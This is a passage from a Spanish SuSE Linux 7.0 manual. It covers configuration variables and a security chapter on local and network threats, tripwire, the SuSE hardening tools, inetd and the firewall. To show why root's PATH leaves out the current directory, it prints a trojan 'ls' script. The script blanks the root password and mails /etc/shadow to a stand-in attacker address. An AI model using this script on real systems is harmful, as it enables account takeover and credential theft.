Determina si se debe generar automáticamente el fichero /usr/info/dir que contiene un índice de todas las páginas de información existentes. Es especialmente interesante cuando se ha instalado un paquete que contiene una página del tipo Info. ¡Tenga en cuenta que se debe instalar perl para aprovechar esta característica!

#### • **CHECK\_PERMISSIONS=set**

Esta variable determina si las autorizaciones de un fichero se comprueban mediante la información en /etc/permissions. Definiendo **set** se corrigen las configuraciones falsas, con **warn** solo aparecen "Advertencias", y con **no** se apaga esta característica.

#### • **PERMISSION\_SECURITY="easy local"**

Hay tres niveles de seguridad preparados /etc/permissions.paranoid, /etc/permissions.secure y /etc/permissions.easy. Indicar aquí **easy**, **secure** o **/etc/permissions.paranoid**. Se puede definir una configuración propia p. ej. en /etc/permissions.local e indicarla después con **local**.

#### • **RPMDB\_BACKUP\_DIR=/var/adm/backup/rpmdb**

Determina el lugar en el cual cron.daily debe escribir respaldos del banco de datos RPM; si no se desean respaldos de esto, se ha de poner la variable en **""**.

#### • **MAX\_RPMDB\_BACKUPS=5**

Determina la cantidad de respaldos del banco de datos RPM.

#### • **DELETE\_OLD\_CORE=yes**

*Corefiles* son imágenes de la memoria RAM de programas que se terminaron por una violación de la protección de memoria y se pueden usar para averiguar el error ocurrido. La variable permite activar la búsqueda periódica de ficheros Core antiguos para su posterior eliminación automática.

#### • **MAX\_DAYS\_FOR\_CORE=7**

Esta variable determina la edad máxima (en días) de los ficheros de core antes de borrarlos automáticamente.

#### • **MAX\_DAYS\_FOR\_LOG\_FILES=365**

Cuando un fichero de registro (generalmente en /var/log) alcanza un determinado tamaño, éste se comprime automáticamente y se archiva. Después, un mensaje por correo lo indica al súper-usuario **root**. Esta variable determina cuánto tiempo se almacenan estos ficheros de registro antes de borrarlos automáticamente. Si el valor está en 0 no se comprime ni se archiva nada. ¡Los ficheros de registro se siguen escribiendo entonces para la eternidad y pueden por tanto llegar a ser muy grandes! Para ver los ficheros comprimidos se puede usar **less**.

#### • **MAX\_DAYS\_IN\_TMP=30**

Cada día se comprueba si existen en el directorio tmp ficheros que no hayan sido usados para más días que los indicados en la variable. Si existe un fichero así, se borra automáticamente.

### • **TMP\_DIRS\_TO\_CLEAR="/tmp /var/tmp"**

Indicación de aquellos directorios para los que se realiza la búsqueda de ficheros "antiguos".

#### • **OWNER\_TO\_KEEP\_IN\_TMP="root bs"**

Los ficheros de los usuarios que se indican aquí no se borran de los directorios temporales aunque ya se les considere "antiguos".

#### • **CWD\_IN\_ROOT\_PATH=no**

El directorio actual forma parte (o no) de la rama de búsqueda de 'root'.

#### • **ROOT\_LOGIN\_REMOTE=no**

Permitir (o no) el Login para 'root' vía telnet o vía rlogin. Los aspectos de seguridad al respecto se tratan en en la página [521](#page-536-0).

#### • **SUSEWM\_UPDATE=yes**

Aquí se determina si SuSEconfig debe adaptar los ficheros de configuración del sistema para los gestores de ventas, en función de los paquetes de software instalados. Esto se puede personalizar mediante las variables **SUSEWM\_WM**, **SUSEWM\_MWM**, **SUSEWM\_XPM**, **SUSEWM\_ADD** y **SUSEWM\_COMPAT**.

# **Parte VIII**

# **Seguridad y otros buenos consejos**

# **18 Seguridad y Confianza**

# **18.1 Fundamentos**

Los peligros latentes en Internet son noticia constante en los medios de comunicación; casi cada día aparece una nueva amenaza para la computadora en casa o para toda la red de una empresa que, por lo general, se manifiesta en forma de virus; sin embargo, es posible protegerse de ellas.

Antes de comentar los distintos mecanismos de protección hay que aclarar lo que realmente significa seguridad<sup>[1](#page-526-0)</sup> (ingl. *Security*) y cuáles son las amenazas de las que nos debemos proteger. Los siguientes [6](#page-526-1) aspectos muestran el amplio campo de lo que representa la seguridad en un sistema informático:

- 1. Protección de los recursos
- 2. Acceso a la información
- 3. Disponibilidad de los datos
- 4. Integridad de los datos
- 5. Confidencialidad de los datos (marco legal, p. ej. en consultorios médicos, bancos, etc.)
- <span id="page-526-1"></span>6. Privacidad

Cualquier concepto de seguridad debe garantizar estos [6](#page-526-1) aspectos. Para garantizarlos es importante considerar también los peligros que conlleva la rotura de hardware, como p. ej. el "headcrash" (caída del cabezal) de un disco duro, o cintas de respaldo defectuosas.

# Truco



Una parte elemental de un buen concepto de seguridad son los respaldos periódicos de todos los datos, cuya integridad en el medio de respaldo (cinta, etc.) debe ser comprobada.

En resumen, existen las siguientes posibilidades para "atacar" una computadora o la red de la que forma parte:

 $\overbrace{\phantom{aaaaa}}$ 

<span id="page-526-0"></span><sup>1</sup>Los anglosajones usan con mucha frecuencia el término *Trust*, que se refiere básicamente al grado de confianza que tiene el usuario en su sistema.

- **Los usuarios** que trabajan directamente con la computadora representan la mayor amenaza. Los accesos indebidos no necesariamente se realizan a propósito, pero tampoco se pueden descartar por completo los intentos de violar la seguridad por parte de empleados.
- **Comunicación** que podría ser interceptada a través de redes locales o redes públicas, como es el caso de Internet; además, estas redes ofrecen la posibilidad de violar la seguridad desde lugares remotos.
- **Acceso directo** a computadoras por ladrones u otras personas no autorizadas; robo o sabotaje.
- **Catástrofes naturales** como rayos o inundaciones que pueden dañar los equipos.
- **Hardware y software** defectuoso que puede poner los datos en peligro de ser borrados o que individuos no autorizados accedan a ellos; también es posible que un fallo de software deje fuera de funcionamiento a todo el sistema o a un determinado servicio (ver el apartado [68](#page-531-0) en la página [516\)](#page-531-0).
- **Medios de almacenamiento** como disquetes, cintas o discos duros se pueden deteriorar o pueden ser robados.
- **Campos electromagnéticos** emitidos por cada computadora, monitor o cable de red (se pueden visualizar con los aparatos adecuados). Estos campos se transmiten también a través de la tubería y los cables eléctricos; las pantallas planas también emiten radicación.

En este capítulo consideramos sobre todo los dos primeros aspectos, porque es justamente en estos donde el uso planificado de SuSE Linux puede reducir considerablemente el peligro de intrusiones. Los demás aspectos no interesan tanto al usuario privado, sin embargo, deben ser considerados en el caso de una red empresarial.

Para comenzar, el apartado [18.1.1](#page-527-0) y el apartado [18.1.2](#page-530-0) en la página [515,](#page-530-0) mencionan las distintas posibilidades de atacar un sistema; el apartado [18.2](#page-532-0) en la página [517](#page-532-0) presenta en detalle las herramientas que proporciona SuSE Linux 7.0 para combatir esos ataques. Al final se da una serie de importantes consejos que se recomienda seguir.

# <span id="page-527-0"></span>**18.1.1 Seguridad local**

Lo mejor para protegerse es comenzar con la computadora propia en la red local. Incluso cuando la computadora no está en red, es mejor vigilar los principios básicos de seguridad. Una simple manipulación del disco duro por parte de "invitados"podría provocar grandes problemas si se pierden con ella los últimos resultados de la tesis doctoral, ¡por ejemplo!.

#### **Contraseñas**

Linux es un sistema operativo multiusuario que no solo trata con distintos usuarios y sus perfiles, sino que también maneja un mecanismo de autentificación mediante contraseñas; aunque parezca molesto, es mejor asignar a cada usuario del sistema una buena contraseña<sup>[2](#page-528-0)</sup>. Así se consigue como mínimo una buena protección respecto al intruso incauto. El superusuario 'root' es generalmente el centro de ataques, así que su contraseña debe ser elegida con especial atención.

No obstante, las mejores contraseñas no sirven si el intruso tiene acceso directo a la computadora y la puede arrancar por ejemplo con un disquete de arranque. Esto le daría acceso directo al sistema , por lo que se debería desactivar en el *BIOS-Setup* (☞*[BIOS](#page-612-0)*) la posibilidad de arrancar la computadora con disquete o CD-ROM.

# Atención



En el mismo momento de desactivar la posibilidad de arranque vía disquete, se debe activar una contraseña para la BIOS la cual se debe recordar siempre para no perder el acceso normal a ella. Si la contraseña se pierde queda como remedio "resetear" la BIOS

 $\overbrace{\phantom{aaaaa}}$ 

Si está usando LILO (ver apartado en la página [137](#page-150-0)), es recomendable colocar en el fichero /etc/lilo.conf la opción restricted junto con una contraseña (p. ej. contraseña\_segura) y activarla con el comando **lilo**. Sin esta protección cualquier persona sentada en frente de la máquina sería capaz de violar la seguridad del sistema. La contraseña ha de ser segura y solo 'root' debe tener acceso de lectura al fichero /etc/lilo.conf.

El paquete john de la serie Software del ámbito de seguridadsec contiene un programa para descubrir contraseñas. ¡Un administrador de sistema cuidadoso puede utilizar este programa para averiguar las contraseñas "débiles" para luego poder *evitarlas*!

#### **Derechos de acceso**

Para restringir las posibilidades de los usuarios, estos siempre deben trabajar con el mínimo de derechos posibles. Esto incluye al administrador de sistema que no debe trabajar como superusuario cuando no esté realizando ninguna tarea de administración. La contraseña del superusuario siempre debe mantenerse en secreto, para evitar cualquier manipulación ya sea a propósito o accidental.

#### **Buffer Overflows y otros ataques**

El método más común para conseguir derechos de 'root' en un sistema es el de provocar "buffer overruns"<sup>[3](#page-528-1)</sup>. El funcionamiento de estos "Exploits" se

<span id="page-528-0"></span> $2$ Ya se ha escrito mucho acerca de la elección de una "buena" contraseña y en el apartado [18.4](#page-541-0) en la página [526](#page-541-0) damos algunos consejos al respecto.

<span id="page-528-1"></span><sup>&</sup>lt;sup>3</sup>El tema se conoce también bajo el nombre "stack smashing vulnerabilities".

basa en sobreescribir campos estáticos de la pila de usuario (ingl. *User stack*) de un determinado programa en ejecución. De esta forma se sobreescriben otras variables en la pila de usuario para ejecutar así el código deseado (p. ej. una shell). Programas vulnerables a este tipo de ataque son aquellos que tienen un tamaño de campo (array) estático para la entrada de valores y que no tienen control de desbordamiento de búfer.

Los únicos programas atractivos para estos ataques son los que tienen el "suid-Bit" o el "sgid-Bit" activado, por lo que se ejecutan con los derechos del propietario del programa y no con los del usuario que ejecuta el programa. Normalmente estos programas necesitan el modo "suid root", ya que ejecutan programas de los que **root** es propietario (p. ej. **passwd**). La meta de SuSE Linux es la de disminuir al máximo la cantidad de programas con esta característica para proteger de este modo el sistema. Además, se aconseja consultar las publicaciones típicas sobre el tema de seguridad y, en caso de que aparezca un hueco de seguridad, instalar inmediatamente los parches necesarios.

Otro tipo de ataque a programas privilegiados son los llamados "link attacks". Por el trabajo inseguro que estos programas realizan en directorios públicos, sería posible pasar datos a ficheros muy distintos de lo pensado, consiguiendo con ello información restringida sobre el sistema.

Para reducir la cantidad de ficheros tipo suid y sgid, SuSE Linux ofrece a través de YaST la posibilidad de asignar los permisos sobre los ficheros, de tal modo que el acceso a ellos sea seguro. Elija 'Administración de sistema', 'Configuraciones de seguridad' y ponga secure o paranoid en 'Los permisos de archivo están como:'. Se puede comprobar los ficheros /etc/permissions.secure y /etc/permissions.paranoid para ver los permisos modificados. Antes de llegar al nivel de seguridad paranoid es conveniente comprobar que la funcionalidad del propio sistema no esté demasiado restringida.

Por su complejidad y la cantidad de código existente, el sistema X Window (XFree86) ha presentado con cierta frecuencia huecos de seguridad que actualmente no representan tanto problema ya que en SuSE Linux los servidores y librerías ya no son "suid-root". Sin embargo, pueden existir algunos defectos en la comunicación cliente-servidor, por lo cual, también existe la posibilidad de interceptar las entradas por teclado o de leer el contenido de una ventana. Si se tiene en cuenta el consejo No. [3](#page-541-1), usando "Xauthority" mediante el comando **xauth** y renunciando al comando **xhost +**, se consigue un nivel alto de seguridad. Para iniciar programas del sistema X Window de forma remota, se usa el paquete ssh de la serie n (network); en caso de uso comercial consultar los términos de licencia en /usr/share/doc/packages/ssh/COPYING. ssh existe para casi todas las plataformas. No obstante este tipo de "X11-Forwarding" involucra otro tipo de peligros, por lo que puede ser mejor prescindir completamente de ello.

## Aviso

Por razones de seguridad, además de la pérdida de rendimiento, es mejor prescindir del sistema X Window en los servidores.

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

 $\overbrace{\phantom{aaaaa}}$ 

#### **Virus y caballos de Troya**

<span id="page-530-1"></span>Hay computadoras y sistemas operativos que están seriamente amenazados por muchos tipos de virus, ya que el traspaso de software en disquete representa el mejor caldo de cultivo para los virus. Afortunadamente, hasta ahora solo se conocen 2 virus para Linux. Como prácticamente no se traspasa software para Linux en formato binario y además SuSE Linux puede ser considerado libre de virus, no existe ningún peligro, mientras se tenga en cuenta el consejo No. [1](#page-541-2) de la página [526.](#page-541-2)

Otra cosa son los virus de macro que se siguen extendiendo p. ej. vía E-Mail, incorporados en documentos de procesadores de texto. Como no existe ningún paquete de ofimática estándar para Linux, estos virus se encuentran bajo SuSE Linux en un ambiente "estéril". Cuando se usa SuSE Linux en un servidor de correo como "agente de traspaso de correo" (ingl. *Mail Transfer Agent*), existe la posibilidad de escanear todo el correo entrante y saliente para detectar algún virus incorporado.

Los "caballos de Troya" merecen especial atención. Son programas que aparentan ser algo muy diferente de lo que realmente son, para poder actuar "a escondidas". Por ejemplo, por detrás de un prompt de login se puede esconder un caballo de Troya que almacena en un fichero las contraseñas robadas o las envía por E-Mail al presunto intruso. Es algo que puede parecer inofensivo y divertido, pero en el momento que se trata de robar números de tarjetas de crédito o la clave de acceso a la cuenta corriente, pasa a ser algo serio. La posibilidad de descargar un caballo de Troya de Internet o de recibirlo vía Email es relativamente baja. Una vez que se haya violado la seguridad del sistema, el intruso deja generalmente otros caballos de Troya para acceder al sistema en otras ocasiones. Por eso, cuando se descubre un caballo de Troya es bastante seguro que la seguridad del sistema ha sido violada.

No hay ninguna protección definitiva contra los virus y los caballos de Troya, pero un buen programa antivirus, un cierto cuidado al traspasar información vía disquete así como el hecho de tomar en consideración los consejos expuestos en el apartado [18.4](#page-541-0) en la página [526,](#page-541-0) pueden ayudar mucho. Programas como tripwire en el paquete tripwire, serie sec (Software del ámbito de seguridad), pueden ayudar a detectar problemas se seguridad (ver en la página [518\)](#page-533-0).

# <span id="page-530-0"></span>**18.1.2 Seguridad en redes**

Ya casi no quedan computadoras que trabajen por sí solas. Con las excelentes capacidades de comunicación no es de extrañar que muchas computadoras con Linux se encuentren en una red de área local (LAN), estén conectadas vía módem o RDSI a Internet o sirvan de pasarela (ingl. *Gateway*) para toda una sub-red. De esta forma, cada computadora está expuesta a múltiples amenazas procedentes de la red. A la mayoría de los posibles ataques se hace frente con la configuración adecuada de un cortafuegos (ingl. *firewall*). Los puertos del cortafuegos que quedan abiertos siguen siendo vulnerables, pero la aplicación de algunas herramientas adicionales puede reducir considerablemente el peligro.

La probabilidad de ser el destino de un ataque de este estilo durante unos 30 minutos de comunicación (para leer p. ej. el correo) es prácticamente despreciable, sin embargo, se deben proteger en todo caso los sistemas que se conectan a través de una línea permanente. A continuación se presentan las formas de ataque más frecuentes.

#### **Man in the Middle**

Los ataques del tipo "Man in the Middle" se refieren a paquetes de información en la red que se "rutean" a través de una o de varias computadoras entre distintas redes. El agresor tiene en este caso el control sobre uno de los enrutadores (ingl. *router*) y puede interceptar, modificar y desviar los paquetes IP. Como los paquetes IP no están autentificados en la actualidad, esta forma de ataque es relativamente sencilla, sin embargo, el futuro estándar IPv6 mejorará esta situación.

Estos ataques se pueden producir p. ej. cuando se está enviando E-Mail o accediendo a un servidor web y el único remedio contra ellos es el uso de la criptografía. Las conexiones de red vía **telnet** o **rsh** son legibles (contraseña incluida), ya que no se encriptan y para evitarlo lo mejor es usar **ssh** para conectarse. En cuanto a los E-Mails es posible apoyarse en **pgp**. La transmisión codificada de páginas web se consigue con el protocolo  $SSL<sup>4</sup>$  $SSL<sup>4</sup>$  $SSL<sup>4</sup>$  . De todos modos la calidad de la encriptación siempre se basa en la transferencia segura de las claves, por lo que es muy importante transferirlos con especial cuidado.

El paquete apassl de la serie n (network) contiene el servidor Apache (paquete apache), capaz de usar SSL.

#### **Buffer Overflows, 2ª entrega**

Los Buffer overflows representan, directamente por detrás del "sniffing" (la lectura pasiva de datos para espiar p. ej. contraseñas), la manera más frecuente de poner en peligro la seguridad del sistema. En realidad cualquier servicio que sea accesible desde afuera, representa un problema potencial de seguridad (p. ej. Mail, Webserver, POP3, etc.) Todos los servicios imprescindibles solo deberían ser accesibles a través de una configuración de Firewall del kernel de Linux (mediante **ipchain**) y solo se debería brindar servicios a determinados solicitantes. Si esto no fuera posible, lo mejor es realizar el servicio en cuestión con una versión especialmente segura (p. ej. paquete postfix en lugar de paquete sendmail). Además los expertos tienen la posibilidad de ejecutar cada servicio en su propio entorno **chroot**.

#### **Denial of Service**

<span id="page-531-0"></span>Para ataques del tipo "Denial-of-Service", el agresor bloquea un determinado servicio de red por sobrecarga. Según las circunstancias, esto no solo afecta a un servicio de red en concreto sino que bloquea todos los accesos a la computadora. Este tipo de ataque se realiza especialmente para dejar fuera de servicio

<span id="page-531-1"></span><sup>4</sup>SSL significa Secure Socket Layer.

a un servidor de nombres con el propósito de acoger su función y de este modo poder desviar los paquetes de red a otro lugar. Para ocultar el origen del ataque, normalmente el "Denial of Service" se usa en combinación con "IP Spoofing" (ver en esta página).

Por lo general, un par de horas después de la publicación de un ataque tipo "Denial of Service", el cual realmente llega a paralizar una computadora, aparece un parche para protegerse de él. SuSE Linux incluye parches contra todos los ataques de este tipo que se han llegado a conocer hasta el momento de la edición de este libro, no obstante, el administrador del sistema debería estar siempre al tanto de las últimas novedades.

# **IP Spoofing**

Con "IP Spoofing" se denomina una técnica que aprovecha un hueco de seguridad del protocolo TCP/IP. Ya que no se controla la dirección IP del remitente de un paquete TCP/IP es posible modificarla, lo cual permite al agresor poder camuflarse.

Lo más importante es configurar el propio enrutador de tal manera que solo los paquetes con una dirección externa pasen a la red interna y que solo salgan los mensajes con una dirección interna válida.

# <span id="page-532-0"></span>**18.2 Utilidades**

Este apartado explica las posibilidades para controlar el sistema usando herramientas que comprueban la integridad del mismo. Ante todo hay que aclarar que la exposición frente a los ataques es particular para cada caso; p. ej. una red que está protegida por un cortafuegos no precisa de tantas medidas de seguridad y control como lo necesita una que no lo esté.

# **18.2.1 Utilidades locales**

Entre las ventajas indiscutibles de Linux destacan su estabilidad y el concepto multiusuario que por otra parte conlleva también ciertos riesgos nada despreciables. Estos se originan en los derechos de acceso y ejecución menos conocidos de los cuales se puede aprovechar un usuario (agresor) experimentado. De hecho se trata del llamado suid-bit; un programa que tenga este bit activado posee automáticamente los derechos del usuario al cual pertenece. Si el programa pertenece al superusuario, entonces se le otorga durante la ejecución los derechos del superusuario aunque haya sido iniciado por cualquier otro usuario. Esto parece peligroso pero es imprescindible para ejecutar algunas funciones. Un ejemplo es ping, que se debe ejecutar con derechos de superusuario. Para que todos los usuarios lo puedan usar, el suid-bit de ping está activado.

tux@tierra:/home/tux > **ls -l /bin/ping**

Para saber cuáles programas de la computadora tienen el suid-bit activado *y* pertenecen al usuario 'root', introduzca el siguiente comando:

-rwsr-xr-x 1 root root 13216 Mar 17 16:36 /bin/ping

#### tux@tierra:/home/tux > **find / -uid 0 -perm +4000**

De este modo es posible identificar programas "sospechosos". Con YaST, SuSE Linux ofrece la posibilidad de asignar los permisos sobre los ficheros de tal modo que el acceso a ellos sea seguro. Elija 'Administración de sistema', 'Configuraciones de seguridad' y ponga secure para 'Los permisos de archivo están como:'. Se puede comprobar el fichero /etc/permissions.secure para ver los permisos modificados.

Cuesta bastante tiempo supervisar continuamente una o varias computadoras, pero existen afortunadamente herramientas que facilitan esta tarea. Una de estas herramientas es el programa tripwire, paquete tripwire, serie sec (Software del ámbito de seguridad), recomendado por el CERT<sup>[5](#page-533-1)</sup>.

#### **Tripwire**

<span id="page-533-0"></span>El funcionamiento de tripwire es bastante sencillo; el programa repasa todo el sistema y almacena información sobre los ficheros en un banco de datos. Hay un fichero de configuración que permite definir cuáles directorios se deben comprobar y cuáles aspectos se deben vigilar.

Tripwire no busca ficheros infectados ni fallos del sistema sino que genera un banco de datos sobre un sistema supuestamente "limpio". Por lo tanto se aconseja generar este banco de datos inmediatamente después de la instalación y antes de conectar la computadora a la red, mediante el siguiente comando:

root@tierra:root > **/var/adm/tripwire/bin/tripwire -init**

La tabla [18.1](#page-533-0) muestra las ramas del banco de datos y del fichero de configuración del modo en que están fijadas en SuSE Linux.



Tabla 18.1: Las ramas fijas de los componentes de Tripwire

Las ramas se definieron de este modo, ya que solo el superusuario puede entrar a su directorio "home" /root. Lo ideal es tener el banco de datos sobre

<span id="page-533-1"></span><sup>5</sup>CERT = Computer Emergency Response Team; ver [http://www.cert.dfn.de/dfncert/](http://www.cert.dfn.de/dfncert/info.html) [info.html](http://www.cert.dfn.de/dfncert/info.html).

un sistema de ficheros de solo lectura como p. ej. un disquete protegido contra escritura, dado que en caso contrario el agresor sería capaz de ocultar sus manipulaciones modificando el banco de datos. El fichero /usr/share/doc/ packages/tripwire/tw.conf.example.linux muestra una configuración de ejemplo para Tripwire. La sintaxis y las características de este fichero de configuración se detallan en la Manpage de tw.config. Se pueden usar diferentes métodos para generar sumas de comprobación y también es posible indicar qué información sobre un fichero o directorio debe ser grabada.

Después de generar un fichero de configuración individualizado, se podría p. ej. ejecutar tripwire con regularidad como una tarea de cron.

# **SuSE Security Tools**

SuSE Linux ya contiene cuatro programas de seguridad especialmente desarrollados para aumentar y controlar la seguridad del sistema.

El paquete firewals, serie sec (Software del ámbito de seguridad) contiene el script /usr/sbin/SuSEfirewall, que lee y evalúa el fichero de configuración /etc/rc.config.d/firewall.rc.config y después genera listas de filtro restrictivas mediante ipchains. En el apartado [18.2.2](#page-536-1) en la página [521](#page-536-1) hay información adicional.

El paquete secchk, serie sec (Software del ámbito de seguridad) contiene varios scripts pequeños que efectúan cada día, semana o mes, algunos controles de seguridad (p. ej. control de la integridad del fichero de contraseñas, de los datos de usuarios, módulos en ejecución, etc.) y las modificaciones se notifican al administrador de sistema.

El paquete secchk, serie sec (Software del ámbito de seguridad) contiene dos programas especiales para SuSE Linux. Después de la instalación se llevan a cabo periódicamente algunas comprobaciones de seguridad (p. ej. la consistencia del fichero de contraseñas, los datos de los usuarios, los módulos en ejecución, etc.) y las modificaciones se notifican al administrador de sistema.

El paquete hardsuse, serie sec (Software del ámbito de seguridad) contiene el script harden\_suse (**/usr/sbin/harden\_suse**), escrito en Perl y se desarrolló para ofrecer a los administradores de sistema un programa de uso sencillo con el fin de aumentar la seguridad. Después del inicio del mismo aparecen 9 preguntas del tipo Sí/No, p. ej. sobre la desactivación de servicios o la minimización de ficheros con suid o sgid-bit. Con estas indicaciones el programa efectúa cambios en la configuración del sistema. Un fichero de registro con las modificaciones hechas se encuentra en /etc/harden\_suse.log, además se generan copias de seguridad de los ficheros modificados. Si después de esto el sistema se comportara de forma no deseada, se podría restablecer la configuración anterior con /etc/undo\_harden\_suse.

El paquete scslog, serie sec (Software del ámbito de seguridad) contiene un módulo que protocoliza todas las conexiones de red de entrada y de salida una vez que esté cargado. Es posible automatizar esto, añadiéndolo p. ej. a los guiones de inicio.

En el paquete secumod, serie sec (Software del ámbito de seguridad) hay un módulo adicional que evita (o al menos dificulta) ataques al sistema. Entre estos ataques están los del tipo Symlink-, Hardlink- y Pipe y es posible impedir el "stracing" de los procesos. Como se trata de un paquete muy nuevo que aún no está completamente documentado, recomendamos consultar la documentación electrónica sobre este paquete.

## **Leer Logfiles**

Una buena fuente de información sobre las actividades que se llevan a cabo en la computadora son los ficheros de registro (Logfiles), ya que el sistema y determinados programas almacenan en estos información. Se debería comprobar regularmente, como mínimo, el fichero /var/log/messages, ya que SuSE Linux anota en él la mayoría de información disponible.

Por lo general falta el tiempo o la motivación para comprobar estos ficheros que crecen continuamente. Por suerte hay herramientas para ayudar en esta tarea como por ejemplo el programa logsurfer, que permite el control continuo de los ficheros de registro. Determinados mensajes en el fichero de registro provocan determinadas reacciones, como p. ej. el envío de un mail o el inicio de un programa externo.

Hay ejemplos de configuración en la excelente página del manual de **logsurfer.conf** (**man 4 logsurfer.conf**).

#### **La variable PATH y el usuario 'root'. . .**

<span id="page-535-0"></span>Trabajando como 'root' en SuSE Linux probablemente ya habrá notado que el directorio actual se excluye del "path" de búsqueda. Esto se manifiesta con la necesidad de anteponer ./ a cualquier programa a ejecutar que se encuentre en el directorio actual. La razón para esto se explica fácilmente de la siguiente manera:

• Supongamos que hay un usuario dado de alta en el sistema y éste crea el script que figura en el fichero [18.2.1](#page-535-0).

```
#!/bin/sh
cp /etc/shadow /etc/shadow.sys
sed 's;\(^root:\)[^:]*\(:.*\);\1\2;' /etc/shadow.sys \
   > /etc/shadow
# rm -f /etc/shadow.sys
mailx hacker@hackit.org -s "Root Account hacked" < /etc/shadow
/bin/ls $*
```
Fichero 18.2.1: Script para obtener una cuenta de 'root'

• Este script lo copia a /tmp/ls

• Si en esta situación el directorio de 'root' es /tmp, este directorio (como directorio actual) se encuentra por delante de /bin en la variable PATH, por lo cual, el comando **ls** ejecuta el script mencionado en lugar del ls "real" en /bin/ls. El script quita la contraseña de 'root' y envía un mail al usuario agresor informándole que dispone ahora de una cuenta con derechos de superusuario en la computadora. Esto no es muy agradable  $i - j$ 

Si el directorio actual no hubiese formado parte del "path" de búsqueda, se debería haber introducido explícitamente el comando **./ls** para ejecutar el script, o sea que, introduciendo solo **ls** – como es normal – se hubiera ejecutado ls y no hubiera pasado nada. De hecho el script es un "caballo de Troya" (ver en la página [515](#page-530-1)).

# <span id="page-536-1"></span>**18.2.2 Utilidades para la red**

No cabe duda que es muy importante vigilar y controlar una computadora incorporada en una red, por lo tanto, se comentan a continuación algunas medidas de protección contra ataques procedentes de la misma.

# **El inetd**

<span id="page-536-0"></span>Es importante reflexionar bien sobre los servicios (puertos) que ofrece el inetd (Internet "Super-Server"). En la configuración predeterminada de SuSE Linux, los servicios "peligrosos" están desactivados. Como "peligrosos" se consideran los servicios internos (ingl. *internal services*) de inetd. El fichero de configuración se encuentra bajo /etc/inetd.conf; sin embargo, también se debe tener cuidado con otros servicios – todo depende de las necesidades individuales. Es recomendable echar un vistazo al fichero de configuración, ya que hay varios servicios activados por defecto (p. ej. POP3). En el fichero [18.2.2](#page-536-0) se muestra una selección de los servicios que normalmente se necesitan en la mayoría de casos.



Fichero 18.2.2: Ejemplo de configuración típica para el inetd

Tal vez sería conveniente prescindir de los servicios telnet, shell y login, ya que estos permiten al agresor capturar todos los datos sin codificación (contraseña incluida). Para hacerlo ni siquiera se requiere de conocimientos especiales, porque existen programas hechos a tal propósito. En ningún caso es apropiado permitir el "login" remoto como superusuario 'root'. Para remediar este problema se puede recurrir a la "Secure Shell" (paquete ssh), con la que se encripta toda la información transmitida como también la contraseña usada (☞ *[Encriptación](#page-612-0)*).

#### **Cortafuegos de SuSE**

# Aviso



El soporte de instalación no responde a preguntas respecto al cortafuegos de SuSE.

 $\overbrace{\phantom{aaaaa}}$ 

El cortafuegos de SuSE (paquete firewals, serie sec (Software del ámbito de seguridad)) se activa y se configura mediante el fichero /etc/rc.config.d/ firewall.rc.config. Las distintas entradas están documentadas en el mismo fichero. Para facilitar el inicio en esta materia, se explican algunos conceptos básicos sobre el uso del cortafuegos de SuSE.

El protocolo que se usa para la comunicación en Internet es el que se conoce bajo el nombre "TCP/IP" que significa "Transmission Control Protocol and Internet Protocol". Hoy en día se puede usar TCP/IP en casi cualquier plataforma, sistema operativo o red. El departamento de defensa de los Estados Unidos de América (United States Department of Defence; DoD) desarrolló este protocolo y lo presentó por primera vez al público en 1978.

Los datos en una red del tipo TCP/IP se transfieren de una computadora a la otra en forma de paquetes. Cada paquete comienza con un encabezado (ingl. *header*), que contiene datos de control como p. ej. la dirección de la computadora destino. Por detrás de este encabezado se encuentran los datos. Para transferir p. ej. un fichero de una computadora a la otra vía red, el contenido de este fichero se convierte en una serie de paquetes que se mandan a la computadora destino.

El protocolo de transmisión (Transmission Control Protocol, TCP) se encarga de transferir correctamente los paquetes. Este protocolo p. ej. se preocupa de que los paquetes lleguen en el orden correcto al destinatario. TCP representa la capa de transporte y comunica los errores irremediables al protocolo IP que se encuentra encima. Otro protocolo de transporte de esta familia es el UDP. En el caso de este protocolo se ha suprimido el control de errores, haciendo la transferencia más rápida que con TCP. Usando UDP debe existir otro mecanismo (por parte de la aplicación) de reconocimiento y corrección de errores.

Una dirección IP (IP versión 4) es un valor de 32 bit. Para aclararlo más, las direcciones IP se escriben en 4 partes decimales de 8 bit, separados por puntos (p. ej. 192.168.0.20). Las comunicaciones se realizan a través de puertos (0 hasta 65535) para que la computadora pueda establecer varias conexiones al instante y distinguirlas. Estos puertos se asignan a las conexiones por lo que el encabezado de un paquete TCP o UDP siempre incorpora el puerto de origen y de destino – aparte de la dirección del remitente (la computadora que manda el paquete) y de la de la computadora destino. Ciertos puertos, de 0 hasta 65535, están previstos para determinados servicios (ver también el fichero /etc/services).

